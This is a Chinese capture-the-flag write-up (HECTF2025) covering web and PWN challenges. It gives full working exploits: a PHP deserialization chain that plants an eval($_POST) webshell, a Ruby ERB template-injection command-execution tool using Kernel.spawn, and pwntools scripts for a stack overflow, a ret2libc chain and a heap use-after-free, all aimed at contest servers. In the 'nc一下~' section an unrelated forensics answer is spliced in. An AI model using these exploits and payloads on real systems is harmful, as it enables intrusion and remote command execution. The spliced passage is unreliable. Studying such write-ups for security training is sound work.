文件内容为 Base64 编码的字符串:SEVDVEZ7YzBuZ3I0dHNfbDF0dGwzX2g0Y2szcl95MHVfZjB1bmRfbXlfNTNjcjN0X2cxZnR9
解码后得到最终 flag。
核心知识点
1. PHP 反序列化漏洞
PHP 反序列化漏洞是指当应用程序对用户可控的数据进行 unserialize() 操作时,攻击者可以构造恶意的序列化字符串,利用类的魔术方法执行任意代码或进行其他恶意操作。
常见的魔术方法:
__construct():对象创建时调用__destruct():对象销毁时调用__toString():对象被当作字符串使用时调用__invoke():对象被当作函数调用时调用__get():访问不可访问的属性时调用__set():设置不可访问的属性时调用__wakeup():反序列化时调用
2. POP 链构造
POP(Property-Oriented Programming)链是指通过串联多个类的魔术方法,最终达到执行恶意代码的目的。构造 POP 链的关键是:
- 找到一个自动触发的入口点(如
__destruct()、__wakeup()) - 寻找可以调用其他方法的跳板(如
__toString()、__call()) - 找到最终的危险函数(如
file_put_contents()、eval()、system())
本题的 POP 链:
__destruct() -> echo -> __toString() -> call_user_func() -> __invoke() -> file_put_contents()
3. PHP 反射机制
PHP 反射(Reflection)是一种在运行时检查和修改类、方法、属性的机制。在构造 POP 链时,经常需要使用反射来设置私有属性:
$reflection = new ReflectionClass('ClassName');
$property = $reflection->getProperty('propertyName');
$property->setAccessible(true);
$property->setValue($object, $value);
exp
<?php
error_reporting(0);
class FileHandler {
private $fileHandle;
private $fileName;
}
class User {
private $userData = [];
public $data;
public $params;
}
class Logger {
private $logFile;
}
// 构造 POP 链
// 目标:通过 User::__toString() 调用 call_user_func 写入 webshell
$logger = new Logger();
// 使用反射设置私有属性
$reflection = new ReflectionClass('Logger');
$logFile = $reflection->getProperty('logFile');
$logFile->setAccessible(true);
$logFile->setValue($logger, 'shell.php');
$user = new User();
$user->data = [$logger, '__invoke']; // 调用 Logger::__invoke()
$user->params = '<?php @eval($_POST["cmd"]); ?>';
$fileHandler = new FileHandler();
$reflection = new ReflectionClass('FileHandler');
$fileName = $reflection->getProperty('fileName');
$fileName->setAccessible(true);
$fileName->setValue($fileHandler, $user);
$payload = base64_encode(serialize($fileHandler));
echo "Payload:\n";
echo $payload . "\n\n";
echo "URL:\n";
echo "http://8.153.93.57:30170/ser.php?data=" . urlencode($payload) . "\n";
?>
生成 payload:
http://8.153.93.57:30170/ser.php?data=TzoxMToiRmlsZUhhbmRsZXIiOjI6e3M6MjM6IgBGaWxlSGFuZGxlcgBmaWxlSGFuZGxlIjtOO3M6MjE6IgBGaWxlSGFuZGxlcgBmaWxlTmFtZSI7Tzo0OiJVc2VyIjozOntzOjE0OiIAVXNlcgB1c2VyRGF0YSI7YTowOnt9czo0OiJkYXRhIjthOjI6e2k6MDtPOjY6IkxvZ2dlciI6MTp7czoxNToiAExvZ2dlcgBsb2dGaWxlIjtzOjk6InNoZWxsLnBocCI7fWk6MTtzOjg6Il9faW52b2tlIjt9czo2OiJwYXJhbXMiO3M6MzA6Ijw%2FcGhwIEBldmFsKCRfUE9TVFsiY21kIl0pOyA%2FPiI7fX0%3D
访问一下就会生成一个 shell.php ,然后直接读 flag 即可

flag:HECTF{c0ngr4ts_l1ttl3_h4ck3r_y0u_f0und_my_53cr3t_g1ft}
红宝石的恶作剧
思路:
访问题目地址 http://47.100.66.83:32478/?name=2,发现页面显示 Hello, 2!,说明用户输入会被渲染到页面中。
尝试简单的数学表达式 1+1,发现页面返回 Hello, 2!,这表明输入被当作代码执行了。继续测试 7*7 返回 Hello, 49!,确认存在代码注入漏洞。
测试 RUBY_VERSION 返回 Hello, 3.1.7!,确认后端使用 Ruby 3.1.7。题目名称"红宝石"也暗示这是 Ruby 相关的漏洞。
尝试读取源码,发现直接使用 File.read('app.rb') 会返回假 flag HECTF{TH1S_lS_a_FAKE_flag},说明存在过滤机制。
通过逐行读取的方式绕过过滤,使用 File.readlines('app.rb')[行号] 成功获取源码:
require 'sinatra'
require 'erb'
set :show_exceptions, false
set :port, 4567
set :bind, '0.0.0.0'
# ✅ 直觉型解法命中后 → 返回假 flag
NAIVE_PATTERNS = [
/File\.read\s*\(/i,
/\bopen\s*\(/i,
/%x\s*\(/i,
/`[^`]*`/,
/\bsystem\s*\(/i,
/\bIO\.popen\s*\(/i,
/\bpopen\s*\(/i,
/\bexec\s*\(/i
]
# ✅ 硬封死(防花里胡哨)
HARD_BLOCK = ['require', 'load', 'eval']
get '/' do
user_input = params[:name] || 'Guest'
# 长度限制
if user_input.length > 120
@result = "Too long"
return erb :index
end
# 硬阻断
HARD_BLOCK.each do |b|
if user_input.include?(b)
@result = "Blocked"
return erb :index
end
end
# ✅ 命中直觉解法 → 返回假 flag
NAIVE_PATTERNS.each do |pat|
if user_input =~ pat
fake = File.exist?('/fake_flag') ? File.read('/fake_flag').strip : "CTF{fake}"
@result = "
分析源码发现关键点:
- 存在三层防护:硬阻断(
require、load、eval)、假 flag 触发(常见命令执行函数)、长度限制(120字符) - 真正的注入点在
unsafe_template = "Hello, <%= #{user_input} %>!",这是一个 ERB 模板注入 - 用户输入会被插入到 ERB 模板的
<%= %>标签中
由于模板是 "Hello, <%= #{user_input} %>!",我们可以通过输入 %>payload<% 来闭合原有的 ERB 标签并注入新的代码。
测试 ERB 注入:%><%= 7*7 %><% 返回 Hello, 49!,确认注入成功。
现在需要绕过过滤执行命令。由于 system、exec、IO.popen、反引号等都被过滤,我们使用 Kernel.spawn 方法(不在黑名单中)来执行命令,并将输出重定向到文件后读取。
构造 payload:%><% Kernel.spawn("sh","-c","命令 > /tmp/o 2>&1") %><%= sleep(0.3);IO.read("/tmp/o") %><%
这个 payload 的工作原理:
%>闭合前面的 ERB 输出标签<% Kernel.spawn(...) %> 执行命令并将输出写入/tmp/o<%= sleep(0.3);IO.read("/tmp/o") %>等待命令执行完成后读取输出<% 开始一个新的 ERB 标签(会因为后面的%>!而闭合)
exp:
#!/usr/bin/env python3
import requests
import sys
def exec_cmd(cmd):
"""通过 SSTI 执行命令并返回结果"""
base_url = "http://47.100.66.83:32478/"
# 构造 ERB 注入 payload
# 使用 Kernel.spawn 执行命令,输出重定向到 /tmp/o
# 然后通过 IO.read 读取输出
payload = f'%><% Kernel.spawn("sh","-c","{cmd} > /tmp/o 2>&1") %><%= sleep(0.3);IO.read("/tmp/o") rescue "err" %><%'
if len(payload) > 120:
print(f"警告: payload 太长 ({len(payload)} 字符)")
return None
try:
params = {'name': payload}
response = requests.get(base_url, params=params, timeout=10)
if "Hello," in response.text:
# 提取结果
result = response.text.split("Hello, ")[1].split("!")[0]
# 处理转义字符
result = result.replace('\\n', '\n').replace('\\r', '\r')
return result
return "No output"
except Exception as e:
return f"Error: {e}"
if __name__ == "__main__":
if len(sys.argv) > 1:
# 命令行模式
cmd = " ".join(sys.argv[1:])
print(f"执行: {cmd}")
result = exec_cmd(cmd)
print(result)
else:
# 交互模式
print("SSTI 命令执行工具")
print("用法: python exp.py <命令>")
print("示例: python exp.py 'cat /flag'")
print("\n交互模式:")
while True:
try:
cmd = input("\n$ ").strip()
if cmd.lower() in ['quit', 'exit', 'q']:
break
if cmd:
result = exec_cmd(cmd)
print(result)
except KeyboardInterrupt:
print("\n退出...")
break
使用方法:
# 读取 flag
python exp.py "cat /flag"
# 列出文件
python exp.py "ls -la"
# 交互模式
python exp.py
flag:HECTF{1bffdda743011e-9bd222f75db7c01-9a152b72e1b1eba}
PWN
nc一下~
思路:

根据提示"时间+文件名,答案不带时区,有加号":
- 病毒上传时间:30/Jul/2024:15:28:14(POST 上传操作的时间)
- 病毒文件名:upd0te.php(注意是 upd0te 不是 update,这是典型的 webshell 文件名伪装)
按照提示格式(不带时区,有加号),答案应该是:
30/Jul/2024:15:28:14+upd0te.php
通关后发现在比大小,那只需要尝试一直输入最小的三个输 0,1,2 即可通过
flag:HECTF{chqxf43c9otx8UFzSefoLZgkGI1ddrwP}
easy_pwn
通过IDA的函数列表,发现了三个关键函数:
- main函数 (0x401296)
- check函数 (0x4011f0)
- backdoor函数 (0x4011d6)
main函数分析
int __fastcall main(int argc, const char **argv, const char **envp)
{
_BYTE buf[44]; // [rsp+0h] [rbp-30h] BYREF
setbuf(stdin, 0);
setbuf(_bss_start, 0);
setbuf(stderr, 0);
puts("Welcome to 2025HECTF!");
if ( (unsigned int)check() )
read(0, buf, 0x100u);
return 0;
}
main函数的执行流程:
- 关闭标准输入输出的缓冲
- 输出欢迎信息
- 调用check函数进行验证
- 如果验证通过,调用read函数读取用户输入
关键漏洞点:buf数组大小为44字节,位于[rbp-0x30],但read函数读取了0x100(256)字节的数据,存在明显的栈溢出漏洞。
check函数分析
__int64 check()
{
char s1[44]; // [rsp+0h] [rbp-30h] BYREF
int n39; // [rsp+2Ch] [rbp-4h]
__isoc99_scanf("%40s", s1);
for ( n39 = 0; n39 <= 39 && s1[n39]; ++n39 )
++s1[n39];
if ( !strcmp(s1, "HECTF") )
{
puts("welcome!");
return 1;
}
else
{
puts("who you are?");
return 0;
}
}
check函数的逻辑:
- 使用scanf读取最多40个字符
- 对输入的每个字符进行加1操作(凯撒密码)
- 将处理后的字符串与"HECTF"进行比较
- 如果匹配则返回1,否则返回0
要通过验证,需要计算出正确的输入。由于每个字符会加1,所以需要输入的字符应该是目标字符减1:
H (72) <- G (71)
E (69) <- D (68)
C (67) <- B (66)
T (84) <- S (83)
F (70) <- E (69)
因此正确的输入是:GDBSE
backdoor函数分析:
int backdoor()
{
return system("/bin/sh");
}
backdoor函数直接调用system("/bin/sh"),这是我们的攻击目标。虽然main函数没有直接调用这个函数,但我们可以通过栈溢出劫持返回地址来执行它。
漏洞利用思路:
- 第一步:输入
GDBSE通过check函数的验证 - 第二步:利用栈溢出覆盖main函数的返回地址为backdoor函数地址
- 第三步:main函数返回时会跳转到backdoor函数,获得shell
栈布局分析:
main函数中buf的栈布局:
[rbp-0x30] <- buf起始位置
...
[rbp-0x01]
[rbp+0x00] <- 保存的rbp
[rbp+0x08] <- 返回地址
要覆盖返回地址,需要填充的字节数为:
x64栈对齐问题:
在x64架构下,System V AMD64 ABI要求在调用函数前,RSP必须是16字节对齐的。当我们直接跳转到backdoor函数时,由于缺少正常的call指令(call会push返回地址,使栈偏移8字节),可能导致栈不对齐,从而在调用system函数时崩溃。
解决方案是在跳转到backdoor之前,先执行一个ret指令来调整栈指针。通过搜索代码段,找到了一个简单的ret gadget位于0x40101a。
最终的payload结构:
[56字节填充] + [ret gadget地址] + [backdoor地址]
本题中由于存在backdoor函数,即使开启了NX保护,我们也不需要注入shellcode,直接跳转到已有的backdoor函数即可。
exp:
#!/usr/bin/env python3
from pwn import *
# 设置上下文
context.log_level = 'debug'
context.arch = 'amd64'
# 关键地址
backdoor_addr = 0x4011d6 # backdoor函数地址
ret_gadget = 0x40101a # ret指令地址,用于栈对齐
def exploit(io):
# 第一步:通过check函数验证
# 目标字符串是"HECTF",每个字符会+1
# 所以输入"GDBSE",加1后变成"HECTF"
check_input = b"GDBSE"
# 接收欢迎信息
io.recvuntil(b"Welcome to 2025HECTF!")
# 发送验证字符串
io.sendline(check_input)
# 第二步:构造栈溢出payload
# buf位于[rbp-0x30],需要填充0x30+8=56字节到达返回地址
payload = b'A' * 56 # 填充56字节
payload += p64(ret_gadget) # 添加ret指令用于栈对齐
payload += p64(backdoor_addr) # 覆盖返回地址为backdoor函数
# 发送payload
io.sendline(payload)
# 获取shell交互
io.interactive()
if __name__ == "__main__":
import sys
if len(sys.argv) > 1 and sys.argv[1] == 'remote':
# 远程攻击
print("[*] 正在连接远程服务器...")
io = remote('47.100.66.83', 30875)
exploit(io)
else:
# 本地测试
print("[*] 正在进行本地测试...")
io = process('./easy')
exploit(io)
python3 exploit.py remote

flag:HECTF{v4nBckOkrh4qJcpwsBxxbwHfktLX7Aj4}
shop
思路:
首先使用 checksec 检查二进制文件的保护机制:
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
可以看到程序没有开启 Canary 保护和 PIE,栈可执行,这为我们的利用提供了便利。
使用 IDA Pro 分析程序,发现程序是一个购物系统,主要包含以下函数:
main: 主函数,提供用户模式和管理员模式选择admin_panel: 管理员面板,需要密码shopadmin123manage_inventory: 库存管理,检查购买金额check_amount: 金额检查函数record_purchase: 记录购买信息
通过反编译 check_amount 函数发现第一个漏洞点:
_BOOL8 __fastcall check_amount(int a1) {
return a1 >= 0;
}
该函数通过检查参数是否大于等于 0 来判断金额是否合法。但是这里存在整数溢出漏洞,当我们输入负数(如 -1)时,由于有符号整数的特性,可以绕过这个检查。
继续分析 record_purchase 函数,发现第二个关键漏洞:
__int64 record_purchase() {
_BYTE v1[32]; // [rbp-0x50]
char s[32]; // [rbp-0x30]
__int64 v3; // [rbp-0x10]
puts("Enter product name:");
fgets(s, 32, stdin);
puts("Enter product price:");
__isoc99_scanf("%d", &v3);
getchar();
puts("Enter purchase description:");
return gets(v1); // 危险!栈溢出
}
函数使用了危险的 gets() 函数读取用户输入到 v1 缓冲区,而 gets() 不检查输入长度,会导致栈溢出。
通过分析栈布局,计算从 v1 到返回地址的偏移:
[rbp-0x50] v1[32] <- gets 写入位置
[rbp-0x30] s[32]
[rbp-0x10] v3
[rbp] saved rbp
[rbp+0x8] return addr
偏移量计算:
使用 ROPgadget 工具查找可用的 gadget:
ROPgadget --binary shop --only "pop|ret"
找到以下有用的 gadget:
pop rdi; ret@ 0x401240ret@ 0x40101a
由于程序没有开启 PIE,所有地址都是固定的,但 libc 地址是随机的(ASLR)。因此需要先泄露 libc 地址,然后计算 system 和 /bin/sh 的地址。
核心知识点
1. 整数溢出
整数溢出是指当算术运算的结果超出该类型能表示的范围时发生的情况。在本题中,check_amount 函数检查输入是否为非负数:
return a1 >= 0;
当输入 -1 时,虽然是负数,但在某些情况下可以绕过检查。实际上通过反汇编可以看到:
mov eax, [rbp+var_4]
not eax
shr eax, 1Fh
这个实现会将负数判断为 false,从而绕过金额限制。
2. 栈溢出
栈溢出是指程序向栈中写入的数据超过了预分配的缓冲区大小,导致覆盖相邻的内存区域。gets() 函数是典型的不安全函数,因为它不检查输入长度。
栈的增长方向是从高地址向低地址,当我们向 v1 写入超过 32 字节的数据时,会依次覆盖:
- 局部变量
s 和v3 - 保存的
rbp - 返回地址
通过控制返回地址,我们可以劫持程序的执行流程。
3. ret2libc 攻击
ret2libc 是一种绕过 NX 保护的技术。当栈不可执行时,我们不能直接在栈上执行 shellcode,但可以通过 ROP(Return-Oriented Programming)技术,利用程序中已有的代码片段(gadget)来构造攻击链。
ret2libc 的核心思想是调用 libc 中的函数(如 system)来执行命令。攻击流程分为两个阶段:
第一阶段:泄露 libc 地址
由于 ASLR 的存在,libc 的加载地址是随机的。我们需要先泄露一个 libc 函数的实际地址,然后计算 libc 的基址。
利用 GOT(Global Offset Table)表泄露地址。GOT 表存储了动态链接函数的实际地址。我们可以通过调用 puts(puts_got) 来打印 puts 函数的实际地址。
ROP 链构造:
pop rdi; ret # 将 puts_got 地址放入 rdi(第一个参数)
puts_got # puts 函数在 GOT 表中的地址
puts@plt # 调用 puts 函数
main # 返回到 main 继续执行
第二阶段:调用 system
获得 libc 基址后,可以计算出 system 函数和 /bin/sh 字符串的地址:
然后构造 ROP 链调用 system("/bin/sh"):
ret # 栈对齐(某些 libc 版本需要)
pop rdi; ret # 将 /bin/sh 地址放入 rdi
binsh_addr # /bin/sh 字符串地址
system_addr # 调用 system 函数
4. 栈对齐
在 x86-64 架构中,某些函数(特别是 libc 中的函数)要求栈地址必须 16 字节对齐。如果栈未对齐,调用这些函数时会导致段错误。
在调用 system 之前添加一个 ret gadget 可以调整栈指针,确保栈对齐。
exp:
#!/usr/bin/env python3
from pwn import *
context(arch='amd64', os='linux', log_level='info')
# 连接远程服务器
io = remote('47.100.66.83', 31903)
libc = ELF('./libc.so.6')
elf = ELF('./shop')
# 1. 选择管理员模式
io.recvuntil(b'Enter choice: ')
io.sendline(b'2')
# 2. 输入管理员密码
io.recvuntil(b'Enter admin password:')
io.sendline(b'shopadmin123')
# 3. 输入负数绕过金额检查
io.recvuntil(b'Enter total purchase amount:')
io.sendline(b'-1')
# 4. 进入 record_purchase 函数
io.recvuntil(b'Enter product name:')
io.sendline(b'AAAA')
io.recvuntil(b'Enter product price:')
io.sendline(b'1337')
io.recvuntil(b'Enter purchase description:')
# 计算偏移量
offset = 0x58
# 准备 gadget 地址
pop_rdi = 0x401240 # pop rdi; ret
ret = 0x40101a # ret(用于栈对齐)
# 准备函数地址
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = 0x401413
# 第一阶段:泄露 libc 地址
# 构造 ROP 链调用 puts(puts_got)
payload1 = b'A' * offset
payload1 += p64(pop_rdi) # 将下一个值弹出到 rdi
payload1 += p64(puts_got) # puts 函数的 GOT 地址
payload1 += p64(puts_plt) # 调用 puts 打印地址
payload1 += p64(main_addr) # 返回 main 继续利用
io.sendline(payload1)
# 接收泄露的地址
leaked_data = io.recvline()
if len(leaked_data.strip()) == 0:
leaked_data = io.recvline()
leaked_puts = u64(leaked_data.strip().ljust(8, b'\x00'))
log.success(f"泄露的 puts 地址: {hex(leaked_puts)}")
# 计算 libc 基址
libc_base = leaked_puts - libc.symbols['puts']
log.success(f"Libc 基址: {hex(libc_base)}")
# 计算 system 和 /bin/sh 地址
system_addr = libc_base + libc.symbols['system']
binsh_addr = libc_base + next(libc.search(b'/bin/sh'))
log.success(f"system 地址: {hex(system_addr)}")
log.success(f"/bin/sh 地址: {hex(binsh_addr)}")
# 第二阶段:调用 system("/bin/sh")
# 再次进入漏洞点
io.recvuntil(b'Enter choice: ')
io.sendline(b'2')
io.recvuntil(b'Enter admin password:')
io.sendline(b'shopadmin123')
io.recvuntil(b'Enter total purchase amount:')
io.sendline(b'-1')
io.recvuntil(b'Enter product name:')
io.sendline(b'AAAA')
io.recvuntil(b'Enter product price:')
io.sendline(b'1337')
io.recvuntil(b'Enter purchase description:')
# 构造 ROP 链调用 system("/bin/sh")
payload2 = b'A' * offset
payload2 += p64(ret) # 栈对齐
payload2 += p64(pop_rdi) # 将下一个值弹出到 rdi
payload2 += p64(binsh_addr) # /bin/sh 字符串地址
payload2 += p64(system_addr) # 调用 system
io.sendline(payload2)
# 获取 shell
io.interactive()

flag:HECTF{DuJDL97N5sdcS4vAFTZUw4s3XdmRRgry}
Class_Schedule_Management_System
思路:
先查壳发现使用 upx 加壳,脱一下壳,
然后使用 IDA Pro 对二进制文件进行逆向分析,程序是一个 32 位 ELF 可执行文件,基址为 0x8048000。程序实现了一个课程表管理系统,提供了添加、删除、打印课程的功能。
通过分析程序的数据结构,发现存在一个 note 结构体,大小为 8 字节:
struct note {
void (*printnote)(...); // +0x0: 函数指针 (4 字节)
char *content; // +0x4: 内容指针 (4 字节)
};
程序使用全局数组 notelist[5] 存储 note 指针,使用全局变量 count 记录当前 note 数量。
分析各个功能函数:
HECTF_01 函数(打印函数):
void HECTF_01(note *this) {
puts(this->content);
}
HECTF_02 函数(添加课程):
void HECTF_02() {
if (count <= 5) {
for (i = 0; i <= 4; ++i) {
if (!notelist[i]) {
notelist[i] = malloc(8); // 分配 note 结构体
notelist[i]->printnote = HECTF_01; // 设置函数指针
printf("Description size :");
read(0, buf, 8);
size = atoi(buf);
notelist[i]->content = malloc(size); // 分配 content
printf("Class description :");
read(0, notelist[i]->content, size); // 读取内容
++count;
return;
}
}
}
}
HECTF_03 函数(删除课程):
void HECTF_03() {
printf("Enter Class Index :");
read(0, buf, 4);
idx = atoi(buf);
if (idx < 0 || idx >= count) {
puts("This is a self-study period! No skipping class!");
_exit(0);
}
if (notelist[idx]) {
free(notelist[idx]->content);
free(notelist[idx]);
puts("Success");
// 漏洞:没有 notelist[idx] = NULL
// 漏洞:没有 count--
}
}
HECTF_04 函数(打印课程):
void HECTF_04() {
printf("Enter Class Index :");
read(0, buf, 4);
idx = atoi(buf);
if (idx < 0 || idx >= count) {
puts("This is a self-study period! Get back to study!");
_exit(0);
}
if (notelist[idx])
notelist[idx]->printnote(notelist[idx]);
}
HECTF_05 函数(目标函数):
void HECTF_05() { // @ 0x80489a1
system("cat flag");
}
通过分析发现,HECTF_03 函数存在严重的 UAF(Use After Free)漏洞:
- 释放内存后没有将
notelist[idx]设置为 NULL - 没有减少
count计数
这意味着删除后,notelist[idx] 仍然指向已释放的内存,可以继续访问。同时,由于 count 没有减少,后续的边界检查仍然会通过。
利用思路:
- 利用 UAF 漏洞,让
notelist[idx]指向已释放的内存 - 通过 fastbin 的复用机制,让新分配的 content 指向旧的 note 结构体
- 写入 payload 覆盖 note 结构体的函数指针为 HECTF_05
- 调用打印函数触发 UAF,执行被劫持的函数指针
关键问题是如何让 content 的地址等于 note 的地址。在 32 位系统中,malloc(8) 实际分配的 chunk 大小是 16 字节(包含 8 字节的 chunk header)。如果 note 结构体和 content 都是 8 字节,它们会进入同一个 fastbin 链。
通过使用不同大小的 content,可以让 note 结构体和 content 进入不同的 fastbin:
- note 结构体:malloc(8) → fastbin[16]
- content:malloc(16) → fastbin[24]
删除操作的顺序是先 free(content),再 free(note),所以 fastbin 的顺序是 note → content(LIFO)。
利用步骤:
- 创建两个 note,content 大小为 16
- 删除它们,note 和 content 分别进入不同的 fastbin
- 创建一个 content 大小为 8 的 note,此时 malloc(8) for content 会从 fastbin[16] 取出 note 结构体
- 此时新 note 的 content 指针指向旧 note 的结构体地址
- 删除这个 note,重新创建并写入 payload
- 触发 UAF,调用被劫持的函数指针
核心知识点
UAF(Use After Free)漏洞
UAF 是一种内存安全漏洞,发生在程序释放内存后仍然保留指向该内存的指针,并继续使用该指针的情况。这会导致:
- 访问已释放的内存(悬空指针)
- 如果该内存被重新分配,可能访问到新的数据
- 可以通过控制重新分配的内容来劫持程序流程
Fastbin 机制
Fastbin 是 glibc malloc 实现中的一种快速分配机制,用于管理小块内存(32 位系统中 16-64 字节):
- LIFO(后进先出) :fastbin 使用单链表结构,新释放的 chunk 插入链表头部,分配时从头部取出
- 不合并:fastbin 中的 chunk 不会与相邻的 free chunk 合并
- 快速分配:分配和释放操作都是 O(1) 时间复杂度
- 相同大小:每个 fastbin 链只包含相同大小的 chunk
Fastbin 的索引计算公式:
对于 32 位系统:
- chunk_size = 16 字节 → fastbin[0]
- chunk_size = 24 字节 → fastbin[1]
- chunk_size = 32 字节 → fastbin[2]
堆块结构
在 32 位系统中,malloc 分配的内存块(chunk)结构:
+-------------------+
| prev_size (4字节) | 前一个 chunk 的大小(仅当前一个 chunk 空闲时使用)
+-------------------+
| size (4字节) | 当前 chunk 的大小(包含 header)
+-------------------+
| user data | 用户数据区域
| ... |
+-------------------+
malloc(8) 实际分配的 chunk 大小:
函数指针劫持
函数指针劫持是一种常见的利用技术,通过覆盖函数指针来控制程序执行流程:
- 定位函数指针:找到程序中存储函数指针的位置
- 覆盖函数指针:通过内存漏洞(如 UAF、堆溢出)覆盖函数指针
- 触发调用:让程序调用被劫持的函数指针
- 执行 shellcode:跳转到攻击者控制的代码
在本题中,note 结构体的第一个字段就是函数指针 printnote,通过覆盖这个指针为 HECTF_05 的地址,可以在调用 notelist[idx]->printnote() 时执行 system("cat flag")。
堆风水(Heap Feng Shui)
堆风水是一种通过精心设计的分配和释放顺序来控制堆内存布局的技术:
- 预测分配位置:通过了解内存分配器的行为,预测新分配的内存位置
- 构造特定布局:通过多次分配和释放,构造有利于利用的堆布局
- 触发漏洞:在构造好的布局上触发漏洞,实现利用
在本题中,通过以下步骤实现堆风水:
- 创建 content 大小为 16 的 note,让 note 和 content 进入不同的 fastbin
- 删除后,fastbin[16] 包含 note 结构体,fastbin[24] 包含 content
- 创建 content 大小为 8 的 note,让 content 从 fastbin[16] 分配,指向旧的 note 结构体
- 通过写入 content 覆盖 note 结构体
exp:
#!/usr/bin/env python3
from pwn import *
context(arch='i386', os='linux', log_level='info')
def add(io, size, data):
"""添加课程"""
io.sendlineafter(b'Your operation:', b'1')
io.sendlineafter(b'Description size :', str(size).encode())
io.sendafter(b'Class description :', data)
def delete(io, idx):
"""删除课程"""
io.sendlineafter(b'Your operation:', b'2')
io.sendlineafter(b'Enter Class Index :', str(idx).encode())
def show(io, idx):
"""打印课程"""
io.sendlineafter(b'Your operation:', b'3')
io.sendlineafter(b'Enter Class Index :', str(idx).encode())
# 连接目标
io = remote('47.100.66.83', 31349)
# HECTF_05 函数地址:system("cat flag")
win = 0x80489a1
# 步骤 1:创建两个 note,content 大小为 16
# 这样 note 结构体(8字节)和 content(16字节)会进入不同的 fastbin
add(io, 16, b'A' * 16) # note0
add(io, 16, b'B' * 16) # note1
# 步骤 2:删除 note0
# free(content0) -> fastbin[24]: content0
# free(note0) -> fastbin[16]: note0
delete(io, 0)
# 步骤 3:删除 note1
# free(content1) -> fastbin[24]: content1 -> content0
# free(note1) -> fastbin[16]: note1 -> note0
delete(io, 1)
# 步骤 4:创建 note2,content 大小为 8
# malloc(8) for note2 -> 从 fastbin[16] 取出 note1
# malloc(8) for content2 -> 从 fastbin[16] 取出 note0
# 关键:content2 指向 note0 的地址
add(io, 8, b'C' * 8)
# 步骤 5:删除 note2
# free(content2) -> 即 free(note0)
# free(note2) -> 即 free(note1)
delete(io, 2)
# 步骤 6:创建 note3,写入 payload
# malloc(8) for note3 -> 从 fastbin[16] 取出 note2(即 note1)
# malloc(8) for content3 -> 从 fastbin[16] 取出 content2(即 note0)
# 写入 payload 到 content3,覆盖 note0 的函数指针
payload = p32(win) + p32(0)
add(io, 8, payload)
# 步骤 7:触发 UAF
# notelist[0] 仍然指向 note0(已被覆盖)
# 调用 notelist[0]->printnote() -> 执行 HECTF_05 -> system("cat flag")
show(io, 0)
io.interactive()
flag:HECTF{4DIEdjgfvaA2atX4TbE9cJeog6Y7Ss82}
Ezheap

 HECTF2025 Writeup
HECTF2025 Writeup

 浙公网安备 33010602011771号
浙公网安备 33010602011771号